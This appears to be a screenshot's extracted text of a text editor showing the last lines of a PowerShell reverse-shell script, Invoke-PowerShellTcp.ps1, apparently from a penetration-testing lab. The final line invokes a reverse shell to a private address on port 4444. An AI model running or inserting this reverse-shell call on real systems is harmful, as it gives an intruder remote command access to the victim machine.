 ~/Invoke-PowerShellTcp.ps1 - Mousepad
File Edit Search View Document Help
111 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
112 $stream.Write($sendbyte,0,$sendbyte.Length)
113 $stream.Flush()
114 }
115 $client.Close()
116 if ($listener)
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the
correct port."
124 Write-Error $_
125 }
126 }
127
128 Invoke-PowerShellTcp -Reverse -IPAddress 10.0.2.4 -Port 4444
129